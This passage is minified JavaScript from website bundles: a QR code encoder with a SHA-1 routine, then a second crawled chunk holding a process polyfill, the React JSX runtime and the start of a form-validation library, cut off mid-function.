r.KANJI;case"byte":return r.BYTE;default:throw Error("Unknown mode: "+e)}}r.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},r.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},r.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},r.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},r.MIXED={bit:-1},r.getCharCountIndicator=function(e,r){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!i.isValid(r))throw Error("Invalid version: "+r);return r>=1&&r<10?e.ccBits[0]:r<27?e.ccBits[1]:e.ccBits[2]},r.getBestModeForData=function(e){return o.testNumeric(e)?r.NUMERIC:o.testAlphanumeric(e)?r.ALPHANUMERIC:o.testKanji(e)?r.KANJI:r.BYTE},r.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},r.isValid=function(e){return e&&e.bit&&e.ccBits},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},10894:function(e,r,n){let i=n(37662);function NumericData(e){this.mode=i.NUMERIC,this.data=e.toString()}NumericData.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},NumericData.prototype.getLength=function(){return this.data.length},NumericData.prototype.getBitsLength=function(){return NumericData.getBitsLength(this.data.length)},NumericData.prototype.write=function(e){let r,n;for(r=0;r+3<=this.data.length;r+=3)n=parseInt(this.data.substr(r,3),10),e.put(n,10);let i=this.data.length-r;i>0&&(n=parseInt(this.data.substr(r),10),e.put(n,3*i+1))},e.exports=NumericData},25153:function(e,r,n){let i=n(51309);r.mul=function(e,r){let n=new Uint8Array(e.length+r.length-1);for(let o=0;o<e.length;o++)for(let u=0;u<r.length;u++)n[o+u]^=i.mul(e[o],r[u]);return n},r.mod=function(e,r){let n=new Uint8Array(e);for(;n.length-r.length>=0;){let e=n[0];for(let o=0;o<r.length;o++)n[o]^=i.mul(r[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},r.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=r.mul(n,new Uint8Array([1,i.exp(o)]));return n}},37621:function(e,r,n){let i=n(13400),o=n(9406),u=n(41904),f=n(21091),a=n(8177),s=n(78241),c=n(68334),g=n(37039),p=n(9936),m=n(48670),B=n(50237),v=n(37662),w=n(25082);function setupFinderPattern(e,r){let n=e.size,i=s.getPositions(r);for(let r=0;r<i.length;r++){let o=i[r][0],u=i[r][1];for(let r=-1;r<=7;r++)if(!(o+r<=-1)&&!(n<=o+r))for(let i=-1;i<=7;i++)u+i<=-1||n<=u+i||(r>=0&&r<=6&&(0===i||6===i)||i>=0&&i<=6&&(0===r||6===r)||r>=2&&r<=4&&i>=2&&i<=4?e.set(o+r,u+i,!0,!0):e.set(o+r,u+i,!1,!0))}}function setupTimingPattern(e){let r=e.size;for(let n=8;n<r-8;n++){let r=n%2==0;e.set(n,6,r,!0),e.set(6,n,r,!0)}}function setupAlignmentPattern(e,r){let n=a.getPositions(r);for(let r=0;r<n.length;r++){let i=n[r][0],o=n[r][1];for(let r=-2;r<=2;r++)for(let n=-2;n<=2;n++)-2===r||2===r||-2===n||2===n||0===r&&0===n?e.set(i+r,o+n,!0,!0):e.set(i+r,o+n,!1,!0)}}function setupVersionInfo(e,r){let n,i,o;let u=e.size,f=m.getEncodedBits(r);for(let r=0;r<18;r++)n=Math.floor(r/3),i=r%3+u-8-3,o=(f>>r&1)==1,e.set(n,i,o,!0),e.set(i,n,o,!0)}function setupFormatInfo(e,r,n){let i,o;let u=e.size,f=B.getEncodedBits(r,n);for(i=0;i<15;i++)o=(f>>i&1)==1,i<6?e.set(i,8,o,!0):i<8?e.set(i+1,8,o,!0):e.set(u-15+i,8,o,!0),i<8?e.set(8,u-i-1,o,!0):i<9?e.set(8,15-i-1+1,o,!0):e.set(8,15-i-1,o,!0);e.set(u-8,8,1,!0)}function setupData(e,r){let n=e.size,i=-1,o=n-1,u=7,f=0;for(let a=n-1;a>0;a-=2)for(6===a&&a--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,a-n)){let i=!1;f<r.length&&(i=(r[f]>>>u&1)==1),e.set(o,a-n,i),-1==--u&&(f++,u=7)}if((o+=i)<0||n<=o){o-=i,i=-i;break}}}function createData(e,r,n){let o=new u;n.forEach(function(r){o.put(r.mode.bit,4),o.put(r.getLength(),v.getCharCountIndicator(r.mode,e)),r.write(o)});let f=i.getSymbolTotalCodewords(e),a=g.getTotalCodewordsCount(e,r),s=(f-a)*8;for(o.getLengthInBits()+4<=s&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let c=(s-o.getLengthInBits())/8;for(let e=0;e<c;e++)o.put(e%2?17:236,8);return createCodewords(o,e,r)}function createCodewords(e,r,n){let o,u;let f=i.getSymbolTotalCodewords(r),a=g.getTotalCodewordsCount(r,n),s=f-a,c=g.getBlocksCount(r,n),m=f%c,B=c-m,v=Math.floor(f/c),w=Math.floor(s/c),b=w+1,E=v-w,A=new p(E),S=0,I=Array(c),T=Array(c),C=0,k=new Uint8Array(e.buffer);for(let e=0;e<c;e++){let r=e<B?w:b;I[e]=k.slice(S,S+r),T[e]=A.encode(I[e]),S+=r,C=Math.max(C,r)}let L=new Uint8Array(f),x=0;for(o=0;o<C;o++)for(u=0;u<c;u++)o<I[u].length&&(L[x++]=I[u][o]);for(o=0;o<E;o++)for(u=0;u<c;u++)L[x++]=T[u][o];return L}function createSymbol(e,r,n,o){let u;if(Array.isArray(e))u=w.fromArray(e);else if("string"==typeof e){let i=r;if(!i){let r=w.rawSplit(e);i=m.getBestVersionForData(r,n)}u=w.fromString(e,i||40)}else throw Error("Invalid data");let a=m.getBestVersionForData(u,n);if(!a)throw Error("The amount of data is too big to be stored in a QR Code");if(r){if(r<a)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+a+".\n")}else r=a;let s=createData(r,n,u),g=i.getSymbolSize(r),p=new f(g);return setupFinderPattern(p,r),setupTimingPattern(p),setupAlignmentPattern(p,r),setupFormatInfo(p,n,0),r>=7&&setupVersionInfo(p,r),setupData(p,s),isNaN(o)&&(o=c.getBestMask(p,setupFormatInfo.bind(null,p,n))),c.applyMask(o,p),setupFormatInfo(p,n,o),{modules:p,version:r,errorCorrectionLevel:n,maskPattern:o,segments:u}}r.create=function(e,r){let n,u;if(void 0===e||""===e)throw Error("No input text");let f=o.M;return void 0!==r&&(f=o.from(r.errorCorrectionLevel,o.M),n=m.from(r.version),u=c.from(r.maskPattern),r.toSJISFunc&&i.setToSJISFunction(r.toSJISFunc)),createSymbol(e,n,f,u)}},9936:function(e,r,n){let i=n(25153);function ReedSolomonEncoder(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}ReedSolomonEncoder.prototype.initialize=function(e){this.degree=e,this.genPoly=i.generateECPolynomial(this.degree)},ReedSolomonEncoder.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let r=new Uint8Array(e.length+this.degree);r.set(e);let n=i.mod(r,this.genPoly),o=this.degree-n.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=ReedSolomonEncoder},66579:function(e,r){let n="[0-9]+",i="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";i=i.replace(/u/g,"\\u");let o="(?:(?![A-Z0-9 $%*+\\-./:]|"+i+")(?:.|[\r\n]))+";r.KANJI=RegExp(i,"g"),r.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),r.BYTE=RegExp(o,"g"),r.NUMERIC=RegExp(n,"g"),r.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let u=RegExp("^"+i+"$"),f=RegExp("^"+n+"$"),a=RegExp("^[A-Z0-9 $%*+\\-./:]+$");r.testKanji=function(e){return u.test(e)},r.testNumeric=function(e){return f.test(e)},r.testAlphanumeric=function(e){return a.test(e)}},25082:function(e,r,n){let i=n(37662),o=n(10894),u=n(77654),f=n(90690),a=n(69592),s=n(66579),c=n(13400),g=n(78343);function getStringByteLength(e){return unescape(encodeURIComponent(e)).length}function getSegments(e,r,n){let i;let o=[];for(;null!==(i=e.exec(n));)o.push({data:i[0],index:i.index,mode:r,length:i[0].length});return o}function getSegmentsFromString(e){let r,n;let o=getSegments(s.NUMERIC,i.NUMERIC,e),u=getSegments(s.ALPHANUMERIC,i.ALPHANUMERIC,e);c.isKanjiModeEnabled()?(r=getSegments(s.BYTE,i.BYTE,e),n=getSegments(s.KANJI,i.KANJI,e)):(r=getSegments(s.BYTE_KANJI,i.BYTE,e),n=[]);let f=o.concat(u,r,n);return f.sort(function(e,r){return e.index-r.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function getSegmentBitsLength(e,r){switch(r){case i.NUMERIC:return o.getBitsLength(e);case i.ALPHANUMERIC:return u.getBitsLength(e);case i.KANJI:return a.getBitsLength(e);case i.BYTE:return f.getBitsLength(e)}}function mergeSegments(e){return e.reduce(function(e,r){let n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===r.mode?e[e.length-1].data+=r.data:e.push(r),e},[])}function buildNodes(e){let r=[];for(let n=0;n<e.length;n++){let o=e[n];switch(o.mode){case i.NUMERIC:r.push([o,{data:o.data,mode:i.ALPHANUMERIC,length:o.length},{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.ALPHANUMERIC:r.push([o,{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.KANJI:r.push([o,{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}]);break;case i.BYTE:r.push([{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}])}}return r}function buildGraph(e,r){let n={},o={start:{}},u=["start"];for(let f=0;f<e.length;f++){let a=e[f],s=[];for(let e=0;e<a.length;e++){let c=a[e],g=""+f+e;s.push(g),n[g]={node:c,lastCount:0},o[g]={};for(let e=0;e<u.length;e++){let f=u[e];n[f]&&n[f].node.mode===c.mode?(o[f][g]=getSegmentBitsLength(n[f].lastCount+c.length,c.mode)-getSegmentBitsLength(n[f].lastCount,c.mode),n[f].lastCount+=c.length):(n[f]&&(n[f].lastCount=c.length),o[f][g]=getSegmentBitsLength(c.length,c.mode)+4+i.getCharCountIndicator(c.mode,r))}}u=s}for(let e=0;e<u.length;e++)o[u[e]].end=0;return{map:o,table:n}}function buildSingleSegment(e,r){let n;let s=i.getBestModeForData(e);if((n=i.from(r,s))!==i.BYTE&&n.bit<s.bit)throw Error('"'+e+'" cannot be encoded with mode '+i.toString(n)+".\n Suggested mode is: "+i.toString(s));switch(n!==i.KANJI||c.isKanjiModeEnabled()||(n=i.BYTE),n){case i.NUMERIC:return new o(e);case i.ALPHANUMERIC:return new u(e);case i.KANJI:return new a(e);case i.BYTE:return new f(e)}}r.fromArray=function(e){return e.reduce(function(e,r){return"string"==typeof r?e.push(buildSingleSegment(r,null)):r.data&&e.push(buildSingleSegment(r.data,r.mode)),e},[])},r.fromString=function(e,n){let i=getSegmentsFromString(e,c.isKanjiModeEnabled()),o=buildNodes(i),u=buildGraph(o,n),f=g.find_path(u.map,"start","end"),a=[];for(let e=1;e<f.length-1;e++)a.push(u.table[f[e]].node);return r.fromArray(mergeSegments(a))},r.rawSplit=function(e){return r.fromArray(getSegmentsFromString(e,c.isKanjiModeEnabled()))}},13400:function(e,r){let n;let i=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},r.getSymbolTotalCodewords=function(e){return i[e]},r.getBCHDigit=function(e){let r=0;for(;0!==e;)r++,e>>>=1;return r},r.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');n=e},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(e){return n(e)}},64956:function(e,r){r.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},48670:function(e,r,n){let i=n(13400),o=n(37039),u=n(9406),f=n(37662),a=n(64956),s=i.getBCHDigit(7973);function getBestVersionForDataLength(e,n,i){for(let o=1;o<=40;o++)if(n<=r.getCapacity(o,i,e))return o}function getReservedBitsCount(e,r){return f.getCharCountIndicator(e,r)+4}function getTotalBitsFromDataArray(e,r){let n=0;return e.forEach(function(e){let i=getReservedBitsCount(e.mode,r);n+=i+e.getBitsLength()}),n}function getBestVersionForMixedData(e,n){for(let i=1;i<=40;i++){let o=getTotalBitsFromDataArray(e,i);if(o<=r.getCapacity(i,n,f.MIXED))return i}}r.from=function(e,r){return a.isValid(e)?parseInt(e,10):r},r.getCapacity=function(e,r,n){if(!a.isValid(e))throw Error("Invalid QR Code version");void 0===n&&(n=f.BYTE);let u=i.getSymbolTotalCodewords(e),s=o.getTotalCodewordsCount(e,r),c=(u-s)*8;if(n===f.MIXED)return c;let g=c-getReservedBitsCount(n,e);switch(n){case f.NUMERIC:return Math.floor(g/10*3);case f.ALPHANUMERIC:return Math.floor(g/11*2);case f.KANJI:return Math.floor(g/13);case f.BYTE:default:return Math.floor(g/8)}},r.getBestVersionForData=function(e,r){let n;let i=u.from(r,u.M);if(Array.isArray(e)){if(e.length>1)return getBestVersionForMixedData(e,i);if(0===e.length)return 1;n=e[0]}else n=e;return getBestVersionForDataLength(n.mode,n.getLength(),i)},r.getEncodedBits=function(e){if(!a.isValid(e)||e<7)throw Error("Invalid QR Code version");let r=e<<12;for(;i.getBCHDigit(r)-s>=0;)r^=7973<<i.getBCHDigit(r)-s;return e<<12|r}},46028:function(e,r,n){let i=n(10544);function clearCanvas(e,r,n){e.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=n,r.width=n,r.style.height=n+"px",r.style.width=n+"px"}function getCanvasElement(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}r.render=function(e,r,n){let o=n,u=r;void 0!==o||r&&r.getContext||(o=r,r=void 0),r||(u=getCanvasElement()),o=i.getOptions(o);let f=i.getImageWidth(e.modules.size,o),a=u.getContext("2d"),s=a.createImageData(f,f);return i.qrToImageData(s.data,e,o),clearCanvas(a,u,f),a.putImageData(s,0,0),u},r.renderToDataURL=function(e,n,i){let o=i;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});let u=r.render(e,n,o),f=o.type||"image/png",a=o.rendererOpts||{};return u.toDataURL(f,a.quality)}},12330:function(e,r,n){let i=n(10544);function getColorAttrib(e,r){let n=e.a/255,i=r+'="'+e.hex+'"';return n<1?i+" "+r+'-opacity="'+n.toFixed(2).slice(1)+'"':i}function svgCmd(e,r,n){let i=e+r;return void 0!==n&&(i+=" "+n),i}function qrToPath(e,r,n){let i="",o=0,u=!1,f=0;for(let a=0;a<e.length;a++){let s=Math.floor(a%r),c=Math.floor(a/r);s||u||(u=!0),e[a]?(f++,a>0&&s>0&&e[a-1]||(i+=u?svgCmd("M",s+n,.5+c+n):svgCmd("m",o,0),o=0,u=!1),s+1<r&&e[a+1]||(i+=svgCmd("h",f),f=0)):o++}return i}r.render=function(e,r,n){let o=i.getOptions(r),u=e.modules.size,f=e.modules.data,a=u+2*o.margin,s=o.color.light.a?"<path "+getColorAttrib(o.color.light,"fill")+' d="M0 0h'+a+"v"+a+'H0z"/>':"",c="<path "+getColorAttrib(o.color.dark,"stroke")+' d="'+qrToPath(f,u,o.margin)+'"/>',g=o.width?'width="'+o.width+'" height="'+o.width+'" ':"",p='<svg xmlns="http://www.w3.org/2000/svg" '+g+('viewBox="0 0 '+a)+" "+a+'" shape-rendering="crispEdges">'+s+c+"</svg>\n";return"function"==typeof n&&n(null,p),p}},10544:function(e,r){function hex2rgba(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let r=e.slice().replace("#","").split("");if(r.length<3||5===r.length||r.length>8)throw Error("Invalid hex color: "+e);(3===r.length||4===r.length)&&(r=Array.prototype.concat.apply([],r.map(function(e){return[e,e]}))),6===r.length&&r.push("F","F");let n=parseInt(r.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+r.slice(0,6).join("")}}r.getOptions=function(e){e||(e={}),e.color||(e.color={});let r=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,n=e.width&&e.width>=21?e.width:void 0,i=e.scale||4;return{width:n,scale:n?4:i,margin:r,color:{dark:hex2rgba(e.color.dark||"#000000ff"),light:hex2rgba(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},r.getScale=function(e,r){return r.width&&r.width>=e+2*r.margin?r.width/(e+2*r.margin):r.scale},r.getImageWidth=function(e,n){let i=r.getScale(e,n);return Math.floor((e+2*n.margin)*i)},r.qrToImageData=function(e,n,i){let o=n.modules.size,u=n.modules.data,f=r.getScale(o,i),a=Math.floor((o+2*i.margin)*f),s=i.margin*f,c=[i.color.light,i.color.dark];for(let r=0;r<a;r++)for(let n=0;n<a;n++){let g=(r*a+n)*4,p=i.color.light;if(r>=s&&n>=s&&r<a-s&&n<a-s){let e=Math.floor((r-s)/f),i=Math.floor((n-s)/f);p=c[u[e*o+i]?1:0]}e[g++]=p.r,e[g++]=p.g,e[g++]=p.b,e[g]=p.a}}},89589:function(e,r,n){var i,o,u,f,a,s=n(40263).Buffer;i=n(98410),o=n(19477).utf8,u=n(19477).bin,f=function(e){e.constructor==String?e=o.stringToBytes(e):void 0!==s&&"function"==typeof s.isBuffer&&s.isBuffer(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());var r=i.bytesToWords(e),n=8*e.length,u=[],f=1732584193,a=-271733879,c=-1732584194,g=271733878,p=-1009589776;r[n>>5]|=128<<24-n%32,r[(n+64>>>9<<4)+15]=n;for(var m=0;m<r.length;m+=16){for(var B=f,v=a,w=c,b=g,E=p,A=0;A<80;A++){if(A<16)u[A]=r[m+A];else{var S=u[A-3]^u[A-8]^u[A-14]^u[A-16];u[A]=S<<1|S>>>31}var I=(f<<5|f>>>27)+p+(u[A]>>>0)+(A<20?(a&c|~a&g)+1518500249:A<40?(a^c^g)+1859775393:A<60?(a&c|a&g|c&g)-1894007588:(a^c^g)-899497514);p=g,g=c,c=a<<30|a>>>2,a=f,f=I}f+=B,a+=v,c+=w,g+=b,p+=E}return[f,a,c,g,p]},(a=function(e,r){var n=i.wordsToBytes(f(e));return r&&r.asBytes?n:r&&r.asString?u.bytesToString(n):i.bytesToHex(n)})._blocksize=16,a._digestsize=20,e.exports=a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1856-3579d8df4e6d0cad.js
body_size: 18189
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1856],{62601:function(t,r,u){"use strict";var s,l;t.exports=(null==(s=u.g.process)?void 0:s.env)&&"object"==typeof(null==(l=u.g.process)?void 0:l.env)?u.g.process:u(89026)},89026:function(t){!function(){var r={229:function(t){var r,u,s,l=t.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(t){if(r===setTimeout)return setTimeout(t,0);if((r===defaultSetTimout||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(u){try{return r.call(null,t,0)}catch(u){return r.call(this,t,0)}}}function runClearTimeout(t){if(u===clearTimeout)return clearTimeout(t);if((u===defaultClearTimeout||!u)&&clearTimeout)return u=clearTimeout,clearTimeout(t);try{return u(t)}catch(r){try{return u.call(null,t)}catch(r){return u.call(this,t)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(t){r=defaultSetTimout}try{u="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(t){u=defaultClearTimeout}}();var c=[],g=!1,h=-1;function cleanUpNextTick(){g&&s&&(g=!1,s.length?c=s.concat(c):h=-1,c.length&&drainQueue())}function drainQueue(){if(!g){var t=runTimeout(cleanUpNextTick);g=!0;for(var r=c.length;r;){for(s=c,c=[];++h<r;)s&&s[h].run();h=-1,r=c.length}s=null,g=!1,runClearTimeout(t)}}function Item(t,r){this.fun=t,this.array=r}function noop(){}l.nextTick=function(t){var r=Array(arguments.length-1);if(arguments.length>1)for(var u=1;u<arguments.length;u++)r[u-1]=arguments[u];c.push(new Item(t,r)),1!==c.length||g||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=noop,l.addListener=noop,l.once=noop,l.off=noop,l.removeListener=noop,l.removeAllListeners=noop,l.emit=noop,l.prependListener=noop,l.prependOnceListener=noop,l.listeners=function(t){return[]},l.binding=function(t){throw Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw Error("process.chdir is not supported")},l.umask=function(){return 0}}},u={};function __nccwpck_require__(t){var s=u[t];if(void 0!==s)return s.exports;var l=u[t]={exports:{}},c=!0;try{r[t](l,l.exports,__nccwpck_require__),c=!1}finally{c&&delete u[t]}return l.exports}__nccwpck_require__.ab="//";var s=__nccwpck_require__(229);t.exports=s}()},30622:function(t,r,u){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var s=u(2265),l=Symbol.for("react.element"),c=Symbol.for("react.fragment"),g=Object.prototype.hasOwnProperty,h=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,p={key:!0,ref:!0,__self:!0,__source:!0};function q(t,r,u){var s,c={},v=null,m=null;for(s in void 0!==u&&(v=""+u),void 0!==r.key&&(v=""+r.key),void 0!==r.ref&&(m=r.ref),r)g.call(r,s)&&!p.hasOwnProperty(s)&&(c[s]=r[s]);if(t&&t.defaultProps)for(s in r=t.defaultProps)void 0===c[s]&&(c[s]=r[s]);return{$$typeof:l,type:t,key:v,ref:m,props:c,_owner:h.current}}r.Fragment=c,r.jsx=q,r.jsxs=q},57437:function(t,r,u){"use strict";t.exports=u(30622)},92528:function(t,r,u){"use strict";u.r(r),u.d(r,{Field:function(){return es_Field},FieldContext:function(){return N},FormProvider:function(){return FormProvider},List:function(){return es_List},ListContext:function(){return O},default:function(){return es},useForm:function(){return es_useForm},useWatch:function(){return es_useWatch}});var s,l=u(2265),c=u(13428),g=u(82554),h=u(7495),p=u(40516),v=u(10870),m=u(16141),y=u(49034),F=u(88755),Z=u(17488),w=u(75904),P=u(42936),E=u(21076),_=u(79173),V=u(41595),x=u(54812),k="RC_FORM_INTERNAL_HOOKS",warningFunc=function(){(0,x.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},N=l.createContext({getFieldValue:warningFunc,getFieldsValue:warningFunc,getFieldError:warningFunc,getFieldWarning:warningFunc,getFieldsError:warningFunc,isFieldsTouched:warningFunc,isFieldTouched:warningFunc,isFieldValidating:warningFunc,isFieldsValidating:warningFunc,resetFields:warningFunc,setFields:warningFunc,setFieldValue:warningFunc,setFieldsValue:warningFunc,validateFields:warningFunc,submit:warningFunc,getInternalHooks:function(){return warningFunc(),{dispatch:warningFunc,initEntityValue:warningFunc,registerField:warningFunc,useSubscribe:warningFunc,setInitialValues:warningFunc,destroyForm:warningFunc,setCallbacks:warningFunc,registerWatch:warningFunc,getFields:warningFunc,setValidateMessages:warningFunc,setPreserve:warningFunc,getInitialValue:warningFunc}}}),O=l.createContext(null);function typeUtil_toArray(t){return null==t?[]:Array.isArray(t)?t:[t]}function isFormInstance(t){return t&&!!t._init}var A=u(60075);function newMessages(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var T=newMessages(),C=u(33009),S=u(34584);function _isNativeFunction(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(r){return"function"==typeof t}}var R=u(75425);function _construct(t,r,u){if((0,R.Z)())return Reflect.construct.apply(null,arguments);var s=[null];s.push.apply(s,r);var l=new(t.bind.apply(t,s));return u&&(0,S.Z)(l,u.prototype),l}function _wrapNativeSuper(t){var r="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function(t){if(null===t||!_isNativeFunction(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,Wrapper)}function Wrapper(){return _construct(t,arguments,(0,C.Z)(this).constructor)}return Wrapper.prototype=Object.create(t.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),(0,S.Z)(Wrapper,t)})(t)}var M=u(62601),j=/%[sdj%]/g;function convertFieldsError(t){if(!t||!t.length)return null;var r={};return t.forEach(function(t){var u=t.field;r[u]=r[u]||[],r[u].push(t)}),r}function format(t){for(var r=arguments.length,u=Array(r>1?r-1:0),s=1;s<r;s++)u[s-1]=arguments[s];var l=0,c=u.length;return"function"==typeof t?t.apply(null,u):"string"==typeof t?t.replace(j,function(t){if("%%"===t)return"%";if(l>=c)return t;switch(t){case"%s":return String(u[l++]);case"%d":return Number(u[l++]);case"%j":try{return JSON.stringify(u[l++])}catch(t){return"[Circular]"}break;default:return t}}):t}function isNativeStringType(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t}function isEmptyValue(t,r){return!!(null==t||"array"===r&&Array.isArray(t)&&!t.length||isNativeStringType(r)&&"string"==typeof t&&!t)}function asyncParallelArray(t,r,u){var s=[],l=0,c=t.length;function count(t){s.push.apply(s,(0,m.Z)(t||[])),++l===c&&u(s)}t.forEach(function(t){r(t,count)})}function asyncSerialArray(t,r,u){var s=0,l=t.length;function next(c){if(c&&c.length){u(c);return}var g=s;s+=1,g<l?r(t[g],next):u([])}next([])}function flattenObjArr(t){var r=[];return Object.keys(t).forEach(function(u){r.push.apply(r,(0,m.Z)(t[u]||[]))}),r}void 0!==M&&M.env;var I=function(t){(0,w.Z)(AsyncValidationError,t);var r=(0,P.Z)(AsyncValidationError);function AsyncValidationError(t,u){var s;return(0,y.Z)(this,AsyncValidationError),s=r.call(this,"Async Validation Error"),(0,E.Z)((0,Z.Z)(s),"errors",void 0),(0,E.Z)((0,Z.Z)(s),"fields",void 0),s.errors=t,s.fields=u,s}return(0,F.Z)(AsyncValidationError)}(_wrapNativeSuper(Error));function asyncMap(t,r,u,s,l){if(r.first){var c=new Promise(function(r,c){asyncSerialArray(flattenObjArr(t),u,function(t){return s(t),t.length?c(new I(t,convertFieldsError(t))):r(l)})});return c.catch(function(t){return t}),c}var g=!0===r.firstFields?Object.keys(t):r.firstFields||[],h=Object.keys(t),p=h.length,v=0,m=[],y=new Promise(function(r,c){var next=function(t){if(m.push.apply(m,t),++v===p)return s(m),m.length?c(new I(m,convertFieldsError(m))):r(l)};h.length||(s(m),r(l)),h.forEach(function(r){var s=t[r];-1!==g.indexOf(r)?asyncSerialArray(s,u,next):asyncParallelArray(s,u,next)})});return y.catch(function(t){return t}),y}function isErrorObj(t){return!!(t&&void 0!==t.message)}function getValue(t,r){for(var u=t,s=0;s<r.length&&void 0!=u;s++)u=u[r[s]];return u}function complementError(t,r){return function(u){var s;return(s=t.fullFields?getValue(r,t.fullFields):r[u.field||t.fullField],isErrorObj(u))?(u.field=u.field||t.fullField,u.fieldValue=s,u):{message:"function"==typeof u?u():u,fieldValue:s,field:u.field||t.fullField}}}function deepMerge(t,r){if(r){for(var u in r)if(r.hasOwnProperty(u)){var s=r[u];"object"===(0,A.Z)(s)&&"object"===(0,A.Z)(t[u])?t[u]=(0,v.Z)((0,v.Z)({},t[u]),s):t[u]=s}}return t}var L="enum",rule_required=function(t,r,u,s,l,c){t.required&&(!u.hasOwnProperty(t.field)||isEmptyValue(r,c||t.type))&&s.push(format(l.messages.required,t.fullField))},rule_url=function(){if(s)return s;var t="[a-fA-F\\d:]",b=function(r){return 